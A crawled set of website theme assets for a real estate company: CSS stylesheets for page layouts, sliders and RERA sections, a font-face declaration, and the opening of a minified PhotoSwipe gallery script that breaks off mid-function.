    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .desc {
        display: none;
        flex: 1 1 auto;
        width: 100%;
        background: 0 0;
        min-height: inherit;
        padding: 2.5rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        color: #fff;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content {
        top: 0;
        height: 100%;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content .desc {
        display: block;
    }

    .career .why-work .wrapper .slider-gallery {
        width: 90%;
        margin: 0 auto;
    }

    .career .what-we-offer .wrapper .content-wrapper .content {
        padding: 0.41667rem 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        border: 0.16667rem solid #ffc71b;
        height: 80px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content .desc {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.25;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        width: 100%;
        position: relative;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        border: 3px solid #ffc71b;
        padding: 1.66667rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        flex: 1;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        width: 100%;
    }

    .career .testimonials-slider .wrapper .slider .title {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .career .our-family .wrapper .bg-container {
        width: 100%;
        max-height: 70vw;
        margin-top: 1.5%;
    }

    .career .our-family .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 0;
        min-height: 4.16667rem !important;
    }

    .career .our-family .wrapper .slider .slick-arrow {
        top: 59vw;
    }
}

.know-your-rera .faqs .wrapper .tab-content,
.news-blogs .blogs .wrapper .tab-content {
    position: relative;
    width: 85%;
    margin: 0 auto;
}

.know-your-rera .project-reras .slider-gallery .image-slider .slick-slide img {
    max-height: 45vw !important;
}

.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .title,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .title {
    padding: 8px 10px;
    font-size: 1.6rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    position: relative !important;
    width: 100%;
    height: 80px;
    margin: 0.5rem auto;
    text-align: center;
}

.news-blogs .blogs .wrapper .item-wrapper .blog-item .desc,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .desc,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .desc {
    padding: 8px 10px;
    margin: 10px auto;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
    position: relative !important;
    width: 100%;
    text-align: center;
}

.news-blogs .blogs .wrapper .item-wrapper .blog-item .title {
    font-size: 1.6rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    position: relative !important;
    width: 100%;
    height: 60px;
    margin: 0.25rem auto;
    text-align: center;
}

.csr .overview .wrapper .summary p {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    text-align: center;
}

.csr .overview .wrapper .tab-pills {
    position: relative;
    background: #fff;
    margin: 0;
}

.csr .overview .wrapper .tab-pills li:first-child {
    padding: 0 0 0 20%;
}

.csr .overview .wrapper .tab-pills li:last-child {
    padding: 0 20% 0 0;
}

.csr .overview .wrapper .tab-pills li::before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    top: 100%;
    height: 19px;
    left: 0;
    right: 0;
    box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.15);
}

.csr .overview .wrapper .tab-pills li .nav-link {
    position: relative;
    background: 0 0;
}

.csr .overview .wrapper .tab-pills li .nav-link .arrow {
    display: none;
    border-top-color: #044b7f !important;
}

.csr .overview .wrapper .tab-pills li .nav-link.active {
    background: 0 0 !important;
}

.csr .overview .wrapper .tab-pills li .nav-link.active .arrow {
    display: block;
    bottom: -40px;
}

.csr .overview .wrapper .tab-pills li .media-title {
    font-size: 2rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #fff;
    width: 100%;
    text-align: center;
}

.csr .overview .wrapper .tab-content {
    margin-top: 4%;
}

.csr .overview .wrapper .tab-content .tab-pane .title {
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    margin-bottom: 2.5rem;
}

.csr .overview .wrapper .tab-content .tab-pane .content-summary {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #044b7f;
    margin-bottom: 4.16667rem;
}

@media screen and (max-width: 992px) {

    .know-your-rera .faqs,
    .news-blogs .blogs,
    .news-blogs .events,
    .news-blogs .news-media {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .csr .initiatives .wrapper,
    .csr .initiatives .wrapper .slider .slick-slide .media,
    .csr .overview,
    .csr .overview .wrapper,
    .know-your-rera .faqs .wrapper,
    .news-blogs .blogs .wrapper,
    .news-blogs .events .wrapper,
    .news-blogs .news-media .wrapper {
        position: relative;
    }

    .know-your-rera .faqs .wrapper .heading,
    .news-blogs .blogs .wrapper .heading,
    .news-blogs .events .wrapper .heading {
        text-align: center;
    }

    .know-your-rera .faqs .wrapper .block-title,
    .news-blogs .blogs .wrapper .block-title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .know-your-rera .faqs .wrapper .content-wrapper,
    .news-blogs .blogs .wrapper .content-wrapper {
        width: 100%;
    }

    .csr .overview {
        display: block;
        padding-top: 0;
        margin-top: 0 !important;
        margin-bottom: 4.16667rem;
    }

    .csr .overview .wrapper .tab-pills {
        position: relative;
        background: #fff;
        margin: 0;
    }

    .csr .overview .wrapper .tab-pills li:first-child,
    .csr .overview .wrapper .tab-pills li:last-child {
        padding: 0 !important;
    }

    .csr .overview .wrapper .tab-content {
        margin-top: 15%;
    }

    .csr .overview .wrapper .tab-content .media-title {
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #fff;
    }

    .csr .overview .wrapper .content-detail .item .media {
        order: 1;
        margin-bottom: 1.66667rem;
    }

    .csr .overview .wrapper .content-detail .item .info {
        order: 2;
    }

    .csr .initiatives {
        padding-left: 0;
        padding-right: 0;
    }

    .csr .initiatives .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .csr .initiatives .wrapper .bg-container {
        width: 96%;
        max-height: 35vw;
        margin-top: 1%;
    }

    .csr .initiatives .wrapper .slider {
        width: 85%;
        margin-top: 0;
    }

    .csr .initiatives .wrapper .slider .slick-slide {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media img {
        width: 100%;
        max-height: 26vw;
    }

    .csr .initiatives .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        min-height: 3.33333rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
    }

    .csr .initiatives .wrapper .slider .slick-dots {
        margin-top: 0.83333rem;
    }
}

@media screen and (max-width: 600px) {

    .know-your-rera .faqs,
    .news-blogs .blogs,
    .news-blogs .events,
    .news-blogs .news-media {
        position: relative;
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .csr .initiatives .wrapper,
    .csr .overview,
    .csr .overview .wrapper,
    .know-your-rera .faqs .wrapper,
    .news-blogs .blogs .wrapper,
    .news-blogs .events .wrapper,
    .news-blogs .news-media .wrapper {
        position: relative;
    }

    .know-your-rera .faqs .wrapper .heading,
    .news-blogs .blogs .wrapper .heading,
    .news-blogs .events .wrapper .heading {
        text-align: center;
    }

    .know-your-rera .faqs .wrapper .block-title,
    .news-blogs .blogs .wrapper .block-title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        color: #07518c;
    }

    .know-your-rera .faqs .wrapper .content-wrapper,
    .news-blogs .blogs .wrapper .content-wrapper {
        width: 100%;
    }

    .csr .overview {
        display: block;
    }

    .csr .initiatives {
        padding-left: 0;
        padding-right: 0;
    }

    .csr .initiatives .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-bottom: 2rem;
    }

    .csr .initiatives .wrapper .bg-container {
        width: 100%;
        max-height: 70vw;
        margin-top: 1.5%;
    }

    .csr .initiatives .wrapper .bg-container .bolt-sign {
        display: none !important;
    }

    .csr .initiatives .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .csr .initiatives .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 1.66667rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .csr .initiatives .wrapper .slider .slick-slide .media img {
        max-height: 34vw;
    }

    .csr .initiatives .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 0;
        min-height: 4.16667rem !important;
    }

    .csr .initiatives .wrapper .slider .slick-slide .cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .csr .initiatives .wrapper .slider .slick-arrow {
        top: 59vw;
    }

    .csr .initiatives .wrapper .slider .slick-arrow.slick-prev {
        left: 25%;
    }

    .csr .initiatives .wrapper .slider .slick-arrow.slick-next {
        right: 25%;
    }
}

.breadcrumbs,
.breadcrumbs a {
    color: #fff !important;
    font-size: 10px;
    margin-top: 15px;
    text-transform: uppercase;
    padding: 0 5px;
}

.breadcrumbs {
    flex: 1;
    padding-left: 20px;
}

span.post.post-residences.current-item {
    color: #ffc71b;
    padding: 0 5px;
}

#project-awards .media {
    width: 140px;
}

.lnt_form_msg {
    color: red;
    font-size: 15px;
}

#discover-projects-slider .desc,
#residential-portfolio-slider .desc {
    width: 100%;
    min-height: inherit;
    font-size: 14px;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
}

#discover-projects-slider .item-content.d-flex.flex-column.align-items-center,
#residential-portfolio-slider .item-content.d-flex.flex-column.align-items-center {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    bottom: 25%;
    display: flex;
    align-items: center;
}

#discover-projects-slider .slick-arrow,
#residential-portfolio-slider .slick-arrow {
    top: 50%;
}

#discover-projects-slider .project-location,
#residential-portfolio-slider .project-location {
    font-size: 14px;
    color: #07518c;
    font-weight: 800;
    margin-bottom: 10px;
    padding-top: 10px;
    text-align: center;
}

#discover-projects-slider .desc .project-location-span,
#residential-portfolio-slider .desc .project-location-span {
    display: block;
    width: 100%;
    font-size: 17px;
}

@media screen and (max-width: 500px) {

    #discover-projects-slider .media,
    #residential-portfolio-slider .media {
        max-width: 370px;
    }

    #discover-projects-slider .media img,
    #residential-portfolio-slider .media img {
        width: 100%;
    }
}

.jagdale {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 100%;
    margin: 7px 0;
}

@media only screen and (max-width: 767px) {

    .breadcrumbs,
    .breadcrumbs a {
        font-size: 10px;
    }

    .breadcrumbs {
        flex: 1;
        padding-left: 20px;
        margin-top: 52px;
        width: 100% !important;
        padding-bottom: 10px;
        display: block;
        padding-top: 10px;
        float: unset;
        box-shadow: 0 10px 12px 1px rgb(98 97 97 / 32%);
        background-color: rgba(0, 0, 0, 0.7);
        position: absolute;
    }

    #siteHeader.background .lt-navbar {
        box-shadow: unset;
    }

    .jagdale {
        flex-direction: column;
    }
}

[data-aos^="fade"][data-aos^="fade"] {
    opacity: 1 !important;
    transition-property: opacity, transform;
}

.postid-26041 .faqs .content-wrapper.w-100 {
    margin-top: -110px;
}

[data-aos="fade-down"] {
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
}


/* Custom rera section css */
.rera-info-wrapper {
    max-width: 800px;
    margin: 0 auto;
    background: #07518c;
    border-radius: 10px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    border: 2px solid #ffffff;
}

.rera-main-content {
    display: flex;
    padding: 30px;
    gap: 30px;
    align-items: flex-start;
}

.rera-qr-container {
    display: flex;
    flex-direction: column;
    gap: 15px;
    flex-shrink: 0;
}

.rera-qr-image {
    width: 120px;
    height: 120px;
    border-radius: 8px;
    border: 2px solid #ffffff;
}

.rera-text-content {
    flex: 1;
    line-height: 1.5;
    font-size: 13px;
    color: #ffffff;
    font-family: Arial, sans-serif;
}

/* Responsive Design */
@media (max-width: 768px) {
    .rera-main-content {
        flex-direction: column;
        padding: 20px;
        gap: 20px;
    }

    .rera-qr-container {
        flex-direction: row;
        justify-content: center;
        gap: 20px;
    }
}
.page-template-template-project-landing-residential .slider-gallery-item .residence-mobile-image{

display:none !important;

}
@media (max-width: 480px) {
    .rera-qr-container {
        flex-direction: column;
        align-items: center;
    }
.page-template-template-project-landing-residential .slider-gallery-item .residence-mobile-image{

display:block !important;

}

    .rera-qr-image {
        width: 100px;
        height: 100px;
    }

    .rera-main-content {
        padding: 15px;
    }
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate {
    margin-top: 24px;
    color: #fff;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    min-height: 5rem;
    margin-bottom: 1.66667rem;
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate .desc,
.cta {
    margin-top: 8px;
}

.postid-58599 .slider-gallery-item.flex-fill.class-wrapper.d-flex.flex-column.align-items-center.justify-items-center.aos-init.aos-animate .desc {
    margin-top: 30px;
}

.responsive-flex {
    flex-wrap: wrap !important;
}

.rera-max-width {
    max-width: 100% !important;
}

.rera-qr-container-new {
    display: flex;
    gap: 5px;
    flex-direction: column;
    flex-shrink: 0;
}

@media (max-width: 769px) {
    .responsive-flex {
        flex-flow: row !important;
        overflow-x: scroll !important;
    }

    .rera-qr-container-new {
        flex-direction: row;
    }
}

body.postid-26041 ul.nav li:has(a[href="#faqs_details"]) {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/common.css?ver=25.01.10
body_size: 2489
content:
.page-id-10900 .static-page .section .wrapper,.static-page .section .wrapper .content-wrapper{width:100%!important}.page-id-10900 .static-page .section .wrapper,.static-page .wrapper .content-wrapper .summary{margin-left:0!important;margin-right:0!important}.hero-banner .content h1 .heading{line-height:1.5}.page-id-10900 .static-page .section{padding:0}#announcement .wrapper .heading,.page-id-10900 .static-page h1,.postid-8907 .project-gallery .gallery .slider-gallery-item .media a{display:none}.regis-main-container{width:100%;float:left;background:url(https://www.lntrealty.com/wp-content/uploads/2022/11/20.10.2022_77_LT-All-Project_Masthead-01-scaled.jpg) center/cover;padding:100px 15% 300px}.regis-form-box{width:100%;float:left;background:#fff;padding:30px}.form-col-12,.form-col-6{float:left;padding:0 10px;margin-bottom:20px}.form-col-6{width:50%}.form-col-12{width:100%;text-align:center}.regis-form-box .wpcf7-form label{width:100%}.form-col-12 h2{text-align:center;text-transform:uppercase;margin-bottom:10px;font-size:25px}.regis-form-box .wpcf7-form .wpcf7-form-control-wrap input{width:100%;outline:0;padding:1rem}.regis-form-box .wpcf7-form .wpcf7-form-control-wrap select{width:100%;-webkit-appearance:none;outline:0;-moz-appearance:none;background:#fff;border-radius:0;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;border:.1rem solid #dcd7ca;color:#000;padding:1rem}.page-id-8907 .page-navigation .nav li:last-child,.page-id-8940 .page-navigation .nav li:last-child,.postid-1092 .page-navigation ul.nav li:last-child,.postid-11346 .page-navigation ul.nav li:nth-last-child(3),.postid-4583 .page-navigation ul.nav li:last-child,.postid-4640 .page-navigation ul.nav li:last-child,.postid-634 .page-navigation ul.nav li:last-child,.postid-634 .page-navigation ul.nav li:nth-last-child(3),.postid-634 .page-navigation ul.nav li:nth-last-child(6),.search-results .ht-ctc{display:none!important}.postid-8907 .projects .project-overview .wrapper .content .title,.postid-8940 .projects .project-overview .wrapper .content .title{text-transform:inherit}.postid-8907 .pswp__caption__center,.postid-8940 .pswp__caption__center{max-width:620px}.postid-8907 .project-gallery .gallery .slider-gallery-item a.photoswipe-item{display:block!important}.new-heading{font-size:2.5rem;font-family:Gotham;font-weight:900;font-style:normal;font-variant:normal;letter-spacing:.125rem;margin-bottom:2.5rem;line-height:1.28;text-align:left;color:#07518c;text-transform:uppercase}.postid-12042 .tab-content>.tab-pane{overflow-y:unset}@media screen and (max-width:992px){.postid-8907 .projects .project-gallery .wrapper .slider-gallery .media,.postid-8940 .projects .project-gallery .wrapper .slider-gallery .media{margin-top:.83333rem;margin-bottom:.83333rem;background-color:#333}.postid-10439 .page-navigation ul.nav li:nth-child(2),.postid-10439 .page-navigation ul.nav li:nth-child(3),.postid-11126 .page-navigation .nav li:first-child,.postid-11126 .page-navigation .nav li:nth-child(2),.postid-11126 .page-navigation .nav li:nth-child(7),.postid-11126 .page-navigation .nav li:nth-child(8),.postid-11126 .page-navigation .nav li:nth-child(9),.postid-634 .page-navigation ul.nav li:nth-child(7),.postid-634 .page-navigation ul.nav li:nth-child(9),.postid-8907 .page-navigation ul.nav li:nth-child(7){display:none!important}}@media screen and (max-width:767px){.regis-main-container{background-image:url(https://www.lntrealty.com/wp-content/uploads/2022/11/20.10.2022_77_LT-All-Project_Masthead-02-scaled.jpg);padding:70px 5% 110px}.regis-img-box{display:none}.form-col-6,.regis-form-box{width:100%}.regis-form-box{padding:20px}.page-id-10 .embeddedServiceHelpButton .helpButton{bottom:13%}#siteHeader .sidebar{bottom:-32px;top:unset;width:100%;right:0}#siteHeader .sidebar.band ul{width:100%;flex-direction:row!important;display:flex!important}#siteHeader .sidebar.band ul li{border:2px solid #ffc71b;width:50%;float:left;border-radius:0!important;text-align:center}#siteHeader .sidebar.band ul li a{width:100%!important;font-size:8px}#siteHeader .sidebar.band ul li:last-child:before{background:0 0}#siteHeader .sidebar.band ul li a .icon_img{position:absolute;left:10px}#siteHeader .sidebar.band ul li a span{font-size:16px;text-align:center;width:100%!important;display:block}}.embeddedServiceHelpButton .helpButton{bottom: 25% !important;}.blog_banner_image img{width: 100% !important;height: auto !important;}#titledHeroBanner.slider-hero-banner{height: auto !important;}.postid-4583 .page-navigation ul.nav li:nth-last-child(3){display: none !important;}.postid-13009 .projects .project-gallery .wrapper .tab-pane .slider-gallery .gallery {width: 100%;}.sf-chatinput-block .sf-chatinput #chatInput{font: normal normal 1.rrem var(--fontFamily), Inter !important;}.ff-chatbot-body2{font-size:1.5rem !important;}.ff-chatbot-overline{font: normal normal 1rem var(--fontFamily), Inter !important;}.feedback-copywrite p{font: normal normal 1rem var(--fontFamily), Inter !important;}.header-title-app-external h6{font: normal normal 2rem var(--fontFamily), Inter !important;}.htfrMd > .welcome-heading{font: normal normal 3rem var(--fontFamily), Inter !important;}.htfrMd > .welcome-typebox .welcome-typo-header > .welcome-input{padding: initial;}.htfrMd > .welcome-simplify > p:first-child{font-size: 1.4rem !important;}.htfrMd > .welcome-simplify > p:last-child{font-size: 1.45rem !important;}.htfrMd > .welcome-explore{font-size: 1.2rem !important;}.ff-carouselButtons{background-color: transparent;}.header-title-app-external .ff-chatbot-h6{font-size: 2rem !important;margin-top: 8px;}.gbngwQ.welcome-footer > div > .ff-chatbot-caption{font-size: 1.2rem !important;}.sf-chatinput-block .ff-chatbot-timestamp{font-size: 1rem !important;}.ff-carouselButtons{height: 50px;width: 50px;}.page-id-10 .sf-bot-icon{display: block !important;text-align: right;}.page-id-11347 .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media{width: 100%;}.postid-8940 .projects .project-rera .wrapper p img, .postid-8907 .projects .project-rera .wrapper p img, .postid-676 .projects .project-rera .wrapper p img{width:70%;}.postid-676 .projects .project-rera p.cusreraqrmargin{margin-bottom: 30px;}.postid-10865 .projects .project-rera p.cusreraqrmargin, .postid-17678 .projects .project-rera p.cusreraqrmargin{margin-bottom: 33px;}.postid-17878 .publish_date{display: none;}@media screen and (max-width: 992px){.projects .exp-corner .wrapper .slider .slick-slide .desc{color: #07518c !important;font-size: 1rem;}.page-id-10 .sf-bot-icon{display: none !important;}}.wpcf7 form .wpcf7-response-output{font-size: 15px;}.wpcf7-not-valid-tip{font-size: 1.8em;}.blog_banner_block .blog_banner_container{width: 100%;}.postid-441 .embeddedServiceHelpButton .helpButton .uiButton, .postid-634 .embeddedServiceHelpButton .helpButton .uiButton, .postid-676 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10439 .embeddedServiceHelpButton .helpButton .uiButton, .postid-11346 .embeddedServiceHelpButton .helpButton .uiButton, .postid-17 .embeddedServiceHelpButton .helpButton .uiButton, .postid-8907 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10735 .embeddedServiceHelpButton .helpButton .uiButton, .postid-10865 .embeddedServiceHelpButton .helpButton .uiButton, .postid-4583 .embeddedServiceHelpButton .helpButton .uiButton, .postid-1023 .embeddedServiceHelpButton .helpButton .uiButton, .postid-2047 .embeddedServiceHelpButton .helpButton .uiButton, .postid-6883 .embeddedServiceHelpButton .helpButton .uiButton, .postid-1094 .embeddedServiceHelpButton .helpButton .uiButton, .postid-8940 .embeddedServiceHelpButton .helpButton .uiButton, .page-id-10 .embeddedServiceHelpButton .helpButton .uiButton {display: none !important;}.page-id-11351 #sf-chatbot-container, .postid-531 #sf-chatbot-container, .postid-501 #sf-chatbot-container, .postid-586 #sf-chatbot-container, .postid-687 #sf-chatbot-container, .postid-616 #sf-chatbot-container, .postid-524 #sf-chatbot-container, .postid-601 #sf-chatbot-container{display: none !important;}.cusreraqrmargin{margin-bottom: 57px;}body .projects .project-disclaimer, body .projects .project-rera, body .projects .project-rera .wrapper, main>section.section{min-height:auto;}.gallery{width: 100%;}.postid-15653 .projects .project-gallery .wrapper .tab-pills{display: none !important;}.page-navigation ul.nav li a .title{text-transform: uppercase;}.home #ceoSpeaks .wrapper .desc .content .cta{display: none;}.home #ceoSpeaks .wrapper .desc .content .quotes{margin-bottom: 20px;margin-top:10px;}.home #ceoSpeaks .wrapper .media, .home #ceoSpeaks .wrapper .desc{width: 50%;}.postid-17771 .breadcrumbs, .postid-17771 .blog-category-name a{display: none;}.postid-17771 .blog_content_container{padding: 80px 0px;}.page-id-961 #sf-chatbot-container, .page-id-1034 #sf-chatbot-container, .page-id-2737 #sf-chatbot-container, .page-id-850 #sf-chatbot-container, .page-id-724 #sf-chatbot-container, .page-id-729 #sf-chatbot-container,.page-id-13406 #sf-chatbot-container{display: none !important;}@media screen and (max-width: 992px){.cusreraqrmargin{margin-bottom: 33px;}}@media screen and (max-width: 767px){.cusreraqrmargin{margin-bottom: 0px;}.postid-15653 .hero-banner{height: auto;}.postid-8940 .projects .project-rera .wrapper p img, .postid-8907 .projects .project-rera .wrapper p img{width:100%;}}.projects .project-rera .wrapper p span{font-size: 1.125rem;}.postid-11346 .disclaimer, .postid-4583 .disclaimer{color: #000;padding: 15px 15px 6px 15px;}.page-id-11351 main #success-stories .wrapper .heading{margin-bottom: 0;}.page-id-11347 #commercial-benefits{display: none;}@media (min-width: 700px){.page-id-11351 main #values, .page-id-11351 main #portfolio{padding: 4rem 0;}.page-id-11351 main #overview{margin-bottom: 0px;}.page-id-11351 main #success-stories{margin-top: 4.33333rem;margin-bottom: 0}.page-id-11351 main #liveworkplay, .page-id-11351 main #wellness, .page-id-11351 main #sustainability{margin-bottom: 0;padding: 4rem 0;margin-top:4rem;}}.home #homeCategories .categories {margin-top: 50px;margin-bottom: 50px;}.home #homeCategories {position: relative;padding-bottom: 0px;padding-top: 0px;}.home #aboutUs{padding-top: 70px;padding-bottom: 50px;}.home #location .wrapper .map{padding-bottom: 50px;}.home #location {position: relative;padding-top: 0px;padding-bottom: 50px;}.home #ceoSpeaks{padding-top: 0px;padding-bottom: 0px;}.home section.lineage{padding-top: 50px;padding-bottom: 0px;}.home section.lineage .wrapper .header .heading{margin-bottom: 20px;}.home .discover-stories .wrapper .heading{margin-bottom: 20px;}.home .discover-stories .wrapper .slider .desc{min-height: 90px;}.home .discover-stories{padding-top: 20px;padding-bottom: 30px;}.home #aboutUs .about-us-content .content{text-align: justify;}a.ltn-btn.mt-4 {margin-top: 0px;}@media only screen and (max-width: 768px){.home #homeCategories .categories {margin-top: 30px;margin-bottom: 30px;}.home #aboutUs {padding-top: 30px;padding-bottom: 30px;}.home #aboutUs .about-us-content .content{margin-bottom: 0px;}.home #location{padding-top: 0px;padding-bottom: 20px;}a.ltn-btn.mt-4 {margin-top: 30px;}.home #location .wrapper .map {padding-bottom: 30px;}.home section.lineage{padding-top: 30px;padding-bottom: 30px;}.home #lineage {padding-top: 0px;padding-bottom: 0px;}.mt-5, .my-5 {margin-top: 0px !important;}.home .discover-stories {padding-top: 20px;padding-bottom: 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/Din/stylesheet.css
body_size: 328
content:
@font-face {
    font-family: 'DINCondensed';
    src: url('DINCondensed-Bold.eot');
    src: url('DINCondensed-Bold.eot?#iefix') format('embedded-opentype'),
        url('DINCondensed-Bold.woff2') format('woff2'),
        url('DINCondensed-Bold.woff') format('woff'),
        url('DINCondensed-Bold.ttf') format('truetype'),
        url('DINCondensed-Bold.svg#DINCondensed-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/photoswipe.js?ver=5.5.2
body_size: 1679
content:
jQuery(function($){console.log("PHOTOSWIPE"),window.$=window.$||$,lntGlobal.templateUrl,lntGlobal.assetsUrl,lntGlobal.imagesUrl;var a=$(window).width(),b=$(window).height();$(".photoswipe-wrapper").each(function(){$(".photoswipe-wrapper",this).removeClass("photoswipe-wrapper"),$(this).find("a.photoswipe-item").each(function(){var c=$(this).find("img").get(0);c||($(this).append('<img alt="" itemprop="thumbnail" src="[data-uri]" width="0" height="0" class="d-none">'),c=$(this).find("img").get(0));var d=$(this).attr("data-type"),h=$(this).attr("data-video"),i=$(this).attr("data-iframe"),e=$(this).attr("href");if(!$(this).attr("data-size")&&c){var f=$(this).find("img").get(0).naturalWidth,g=$(this).find("img").get(0).naturalHeight,j=f&&g?f+"x"+g:.8*a+"x"+.8*b;$(this).attr("data-size",j)}if(e||!c||d||$(this).attr("href",c.src),d&&"video"==d&&!h){var k='<div class="wrapper"><div class="video-wrapper"><iframe class="pswp__video" width="90%" height="auto" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" src="'+e+'?autoplay=0&rel=0&hd=1" frameborder="0" allowfullscreen></iframe></div></div>';$(this).attr("data-video",k)}else if(d&&"iframe"==d&&!i){var l='<div class="wrapper"><div class="iframe-wrapper"><iframe class="pswp__iframe" width="100%" height="100%" src="'+e+'" frameborder="0" allowfullscreen></iframe></div></div>';$(this).attr("data-iframe",l)}})}),function(d){for(var g=function(h){for(var c,a,d,b,f=$(h).find(".photoswipe-item:not(.lnt-btn)").get(),i=f.length,g=[],e=0;e<i;e++)1===(c=f[e]).nodeType&&(d=(a="A"==c.tagName?c:c.children[0]).getAttribute("data-size").split("x"),type=a.getAttribute("data-type"),"video"==type?b={html:a.getAttribute("data-video")}:"iframe"==type?b={html:a.getAttribute("data-iframe")}:"html"==type?(console.log("Html found",a.getAttribute("data-html")),b={html:a.getAttribute("data-html")}):b="div"==type?{html:$(a.getAttribute("data-target-divId")).parent().html()}:{src:a.getAttribute("href"),w:parseInt(d[0],10),h:parseInt(d[1],10)},c.children.length>1&&(b.title=$(c).find(".caption").html()),a.children.length>0&&(b.msrc=a.children[0].getAttribute("src")),b.el=c,g.push(b));return g},e=function(d,f,h,i){var 